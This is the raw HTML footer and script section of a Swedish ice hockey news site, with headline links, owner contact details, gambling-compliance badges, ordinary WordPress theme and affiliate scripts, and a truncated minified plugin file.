</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETA NYHETER</span></h4></div><div id=td_uid_7_696dd5b57b1de class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/vm-fiasko-for-tre-kronor-utslaget-av-lettland/" rel="bookmark" class="td-image-wrap" title="VM: Fiasko för Tre Kronor &#8211; utslaget av Lettland"><img class="entry-thumb" src="[data-uri]" alt="" title="VM: Fiasko för Tre Kronor &#8211; utslaget av Lettland" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Sverige-Lettland-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/vm-fiasko-for-tre-kronor-utslaget-av-lettland/" rel="bookmark" title="VM: Fiasko för Tre Kronor &#8211; utslaget av Lettland">VM: Fiasko för Tre Kronor &#8211; utslaget av Lettland</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/tre-kronors-lyckade-uppladdning-infor-vm/" rel="bookmark" class="td-image-wrap" title="Tre Kronors lyckade uppladdning inför VM"><img class="entry-thumb" src="[data-uri]" alt="" title="Tre Kronors lyckade uppladdning inför VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Patrik-Karlkvist-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/sverige/" class="td-post-category">Sverige</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/tre-kronors-lyckade-uppladdning-infor-vm/" rel="bookmark" title="Tre Kronors lyckade uppladdning inför VM">Tre Kronors lyckade uppladdning inför VM</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/fiasko-for-tre-kronor-dam-tredje-raka-forlusten/" rel="bookmark" class="td-image-wrap" title="Fiasko för Tre Kronor Dam &#8211; tredje raka förlusten"><img class="entry-thumb" src="[data-uri]" alt="Ny förlust för Tre Kronor Dam" title="Fiasko för Tre Kronor Dam &#8211; tredje raka förlusten" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Wilma-Sundin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/sverige/" class="td-post-category">Sverige</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/fiasko-for-tre-kronor-dam-tredje-raka-forlusten/" rel="bookmark" title="Fiasko för Tre Kronor Dam &#8211; tredje raka förlusten">Fiasko för Tre Kronor Dam &#8211; tredje raka förlusten</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/vm-infor-sverige-osterrike/" rel="bookmark" class="td-image-wrap" title="VM: Inför Sverige &#8211; Österrike"><img class="entry-thumb" src="[data-uri]" alt="" title="VM: Inför Sverige &#8211; Österrike" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Lars-Johansson-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/vm-infor-sverige-osterrike/" rel="bookmark" title="VM: Inför Sverige &#8211; Österrike">VM: Inför Sverige &#8211; Österrike</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696dd5b57b1de" data-td_block_id="td_uid_7_696dd5b57b1de"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696dd5b57b1de" data-td_block_id="td_uid_7_696dd5b57b1de"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vmishockey.se/"><img class="td-retina-data" src="https://vmishockey.se/wp-content/uploads/vmishockey-logo300x60.png" data-retina="https://vmishockey.se/wp-content/uploads/vmishockey-logo.600x120.png" alt="Ishockey-VM 2022" title="" width="300" /></a></div><div class="footer-text-wrap"><p>VMishockey.se är en hemsida med nyheter om förberedelserna inför och allt som sker under Hockey VM 2026. Kommande Ishockey-VM arrangeras i Schweiz mellan 15/5-31/5. Vi punktmarkerar mästerskapet och erbjuder dig de senaste nyheterna dygnet runt. Utöver detta bevakar vi också Junior-VM och Vinter-OS på nära håll.</p>
<p>Ägare:
<a rel="nofollow" href="https://bettercollective.com/">Better Collective Sweden AB</a></p>
<p>Organisationsnummer:
556992-1082</p>
<p>Ansvarig utgivare:
<a href="https://vmishockey.se/author/simonp/">Simon Pettersson</a></p>
Telefonnummer:
0708178563<div class="footer-email-wrap">Kontakta oss: <a href="/cdn-cgi/l/email-protection#e48f8b8a90858f90a492898d978c8b878f819dca9781"><span class="__cf_email__" data-cfemail="8ee5e1e0faefe5facef8e3e7fde6e1ede5ebf7a0fdeb">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget">Kommersiellt innehåll. Alla bonusar du hittar på <a href="https://vmishockey.se/">VMishockey.se</a> från spelbolag är endast för nya kunder. Spela ansvarsfullt.</div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_696dd5b57f2a8_rand td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_696dd5b57f2a8" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_9_696dd5b57f2a8 = new tdBlock();
block_td_uid_9_696dd5b57f2a8.id = "td_uid_9_696dd5b57f2a8";
block_td_uid_9_696dd5b57f2a8.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_696dd5b57f2a8_rand","tdc_css_class":"td_uid_9_696dd5b57f2a8_rand","tdc_css_class_style":"td_uid_9_696dd5b57f2a8_rand_style"}';
block_td_uid_9_696dd5b57f2a8.td_column_number = "1";
block_td_uid_9_696dd5b57f2a8.block_type = "td_block_7";
block_td_uid_9_696dd5b57f2a8.post_count = "3";
block_td_uid_9_696dd5b57f2a8.found_posts = "1951";
block_td_uid_9_696dd5b57f2a8.header_color = "";
block_td_uid_9_696dd5b57f2a8.ajax_pagination_infinite_stop = "";
block_td_uid_9_696dd5b57f2a8.max_num_pages = "651";
tdBlocksArray.push(block_td_uid_9_696dd5b57f2a8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=td_uid_9_696dd5b57f2a8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" class="td-image-wrap" title="Här är svenskarna i NHL säsongen 2023/24"><img class="entry-thumb" src="[data-uri]" alt="" title="Här är svenskarna i NHL säsongen 2023/24" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Erik-Karlsson-7-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" title="Här är svenskarna i NHL säsongen 2023/24">Här är svenskarna i NHL säsongen 2023/24</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-03T10:49:34+00:00" >3 oktober 2023, 10:49</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" class="td-image-wrap" title="Video: En överblick över team Sverige inför VM"><img class="entry-thumb" src="[data-uri]" alt="IIHF, Olympiska Spelen i Ishockey 2022" title="Video: En överblick över team Sverige inför VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Hockey-100x70.png"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://vmishockey.se/wp-content/themes/Newspaper/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" title="Video: En överblick över team Sverige inför VM">Video: En överblick över team Sverige inför VM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-06T08:51:57+00:00" >6 mars 2019, 08:51</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" class="td-image-wrap" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här"><img class="entry-thumb" src="[data-uri]" alt="Jenna Raunio i Damkronorna" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Jenna-Raunio-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här">Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-14T13:59:14+00:00" >14 januari 2024, 13:59</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_696dd5b58573d_rand widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_10_696dd5b58573d" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://vmishockey.se/nyheter/sverige/"><span class="td-cat-name">Sverige</span><span class="td-cat-no">774</span></a></li><li><a href="https://vmishockey.se/nyheter/ishockey-vm/"><span class="td-cat-name">Ishockey-VM</span><span class="td-cat-no">516</span></a></li><li><a href="https://vmishockey.se/nyheter/iihf/"><span class="td-cat-name">IIHF</span><span class="td-cat-no">344</span></a></li><li><a href="https://vmishockey.se/nyheter/jvm/"><span class="td-cat-name">JVM</span><span class="td-cat-no">268</span></a></li><li><a href="https://vmishockey.se/nyheter/dam-vm/"><span class="td-cat-name">Dam VM</span><span class="td-cat-no">186</span></a></li><li><a href="https://vmishockey.se/nyheter/kanada/"><span class="td-cat-name">Kanada</span><span class="td-cat-no">177</span></a></li><li><a href="https://vmishockey.se/nyheter/finland/"><span class="td-cat-name">Finland</span><span class="td-cat-no">161</span></a></li><li><a href="https://vmishockey.se/nyheter/video/"><span class="td-cat-name">Video</span><span class="td-cat-no">160</span></a></li><li><a href="https://vmishockey.se/nyheter/u18-vm/"><span class="td-cat-name">U18-VM</span><span class="td-cat-no">158</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://vmishockey.se/om-oss/">Om oss</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://vmishockey.se/redaktionen/">Redaktionen</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="https://vmishockey.se/kontakta-oss/">Kontakta oss</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="https://vmishockey.se/cookie-policy/">Cookies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a rel="privacy-policy" href="https://vmishockey.se/integritetspolicy/">Integritetspolicy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 VMishockey.se | Alla rättigheter är reserverade.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://vmishockey.se/wp-content/plugins/structured-content/dist/print.css';</script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696dd5b587281
    -->

    <script>
        window.addEventListener('DOMContentLoaded', () => {
        let allLinksgoto = document.querySelectorAll('a[href*="goto"]');for(let link of allLinksgoto){
                        link.addEventListener("click", function(e){
                          const regexS = /goto(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }let allLinksgo = document.querySelectorAll('a[href*="go-"]');for(let link of allLinksgo){
                        link.addEventListener("click", function(e){
                          const regexS = /go-(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }    });
</script>
<!-- Fetcher -->
<script>
  function fetcher() {
    const today = new Date();
    const date = today.getFullYear() + '' + (today.getMonth() + 1) + '' + today.getDate();
    let script = document.createElement('script');
    const hostname = window.location.hostname.replace(/^www\./, '');
    script.type = "text/javascript";
    script.id = 'bc-fetcher-script-id';
    script.src = 'https://intersc.igaming-service.io/' + hostname + '.js?ver=' + date;
    document.head.appendChild(script);
  }

  function documentReady(callback) {
    if ('loading' !== document.readyState) {
      callback();
    } else if (document.addEventListener) {
      document.addEventListener('DOMContentLoaded', callback);
    } else {
      document.attachEvent('onreadystatechange', function () {
        if ('complete' === document.readyState) {
          callback();
        }
      });
    }
  }

  documentReady(fetcher);
</script>
<!-- End Fetcher -->
    <div class="bc-compliance">
        <div class="bc-compliance-footer">
            <div class="bc-compliance__element bc-compliance__element--text">Spel utan konto innebär att man använder e-legitimation för registrering.</div><div class="bc-compliance__element bc-compliance__element--image"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/18playSE.jpg" style="width:144px; height:31px;" title="Spela Ansvarsfullt" alt="Spela Ansvarsfullt"></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://stodlinjen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/stodlinjen.jpg" style="width:130px; height:26px;" title="Stodlinjen" alt="Stodlinjen"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelpaus.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/spelpaus.jpg" style="width:196px; height:54px;" title="Spelpaus" alt="Spelpaus"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelinspektionen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/Spelinspektionen-logo.jpg" style="width:85px; height:60px;" title="Spelinspektionen" alt="Spelinspektionen"></a></div>
        </div>
    </div>
<style></style><script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="bc_geolocation_public-js-extra">
/* <![CDATA[ */
var ajaxObject = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","ipApiUrl":"https:\/\/ip-api.igaming-service.io\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-geolocation/assets/public/public.js?ver=1.7.0" id="bc_geolocation_public-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/modernizr-3.3.1-respond-1.4.2.min.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/utilities/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.8" id="images_loaded-js"></script>
<script type="text/javascript" id="fsn_core-js-extra">
/* <![CDATA[ */
var fsnAjax = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","pluginurl":"https:\/\/vmishockey.se\/wp-content\/plugins\/fusion\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/fusion-core.js?ver=1.3.6" id="fsn_core-js"></script>
<script type="text/javascript" id="bcb-script-js-extra">
/* <![CDATA[ */
var blocksData = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","bcb_security":"1ff86fe48a","configUrl":"http:\/\/vmishockey.se\/wp-content\/uploads\/bc-blocks-data\/update_cache_config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1","isBcblActive":"","translatedWords":{"copied":"Kopierat!"},"revealTarget":"_blank"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/js/bc-blocks.min.js?ver=4.3.2" id="bcb-script-js"></script>
<script type="text/javascript" id="bc-links-js-extra">
/* <![CDATA[ */
var bcLinks = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","updateAction":"bclinks_data_update_action","updateNonceName":"bclinks_data_update_nonce","updateNonceValue":"6be3344596","createAction":"bclinks_create_json_action","configJsonPath":"https:\/\/vmishockey.se\/wp-content\/uploads\/bc-links-data\/config\/cache-update-config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-links/assets/public/dist/js/public.min.js?ver=1.16.0" id="bc-links-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/comment-reply.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://vmishockey.se/wp-content/uploads/ishockey-vm-2019-bakgrund.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://vmishockey.se/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://vmishockey.se/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0533d242744544bba5b59e893bb80063","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/js/bc-blocks.min.js?ver=4.3.2
body_size: 3217
content:
!function e(t,o,c){function n(s,a){if(!o[s]){if(!t[s]){var l="function"==typeof require&&require;if(!a&&l)return l(s,!0);if(r)return r(s,!0);var i=new Error("Cannot find module '"+s+"'");throw i.code="MODULE_NOT_FOUND",i}var d=o[s]={exports:{}};t[s][0].call(d.exports,(function(e){return n(t[s][1][e]||e)}),d,d.exports,e,t,o,c)}return o[s].exports}for(var r="function"==typeof require&&require,s=0;s<c.length;s++)n(c[s]);return n}({1:[function(e,t,o){"use strict";var c=e("./modules/updateOperators"),n=e("./modules/bcbBlocksEvents"),r=e("./modules/showMoreListeners");let s=!1;document.addEventListener("DOMContentLoaded",(function(){(0,n.bcbBlocksEvents)(),(0,c.updateOperators)(),(0,r.attachShowMoreListeners)(),document.addEventListener("localization-loop-rerendered",(()=>{(0,r.attachShowMoreListeners)(),(0,n.bcbBlocksEvents)()}))})),window.addEventListener("component-rendered",(()=>{s||(s=!0,(0,r.attachShowMoreListeners)(),(0,n.bcbBlocksEvents)())})),document.addEventListener("localization-rerendered",(()=>{(0,n.bcbBlocksEvents)()}))},{"./modules/bcbBlocksEvents":2,"./modules/showMoreListeners":4,"./modules/updateOperators":5}],2:[function(e,t,o){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.bcbBlocksEvents=void 0;var c=e("./componentHelpers");function n(e){e.preventDefault();const t=this.querySelector(".bcb-collapsed-content"),o=this.querySelector(".bcb-collapse");t.style.maxHeight?(t.style.maxHeight=null,o.setAttribute("aria-expanded","false")):(o.setAttribute("aria-expanded","true"),t.style.maxHeight=t.scrollHeight+"px")}function r(e){e.preventDefault();(null!==document.querySelector("blocks-webcomponent")?(0,c.setComponentSelector)(".bcb-sort-btn"):document.querySelectorAll(".bcb-sort-btn")).forEach((function(e){e.classList.remove("active")})),e.target.classList.add("active");const t=this.classList;Array.prototype.slice.call(this.parentNode.querySelectorAll(".bcb-one-operator")).sort((function(e,o){return t.contains("highestbonus")?-e.getAttribute("data-orderbonus").localeCompare(o.getAttribute("data-orderbonus"),void 0,{numeric:!0}):t.contains("freespins")?-e.getAttribute("data-orderspins").localeCompare(o.getAttribute("data-orderspins"),void 0,{numeric:!0}):t.contains("new")?-e.getAttribute("data-orderdate").localeCompare(o.getAttribute("data-orderdate"),void 0,{numeric:!0}):t.contains("mostpopular")?-e.getAttribute("data-orderscore").localeCompare(o.getAttribute("data-orderscore"),void 0,{numeric:!0}):void 0})).forEach((function(e){e.parentNode.appendChild(e)}))}o.bcbBlocksEvents=()=>{const e=null!==document.querySelector("blocks-webcomponent"),t="bcb_counter_btn",o="blur-code",i="btn-reveal",d="bcb_reveal_copy_btn",b=e?(0,c.setComponentSelector)(`.${t}`):document.getElementsByClassName(t);if(b){for(let e=0;e<b.length;e++)s(b[e],"click")||b[e].addEventListener("click",(function(e){if("1"===this.dataset.noCodeNeeded&&"1"===this.dataset.revealed)return!1;e.preventDefault();const 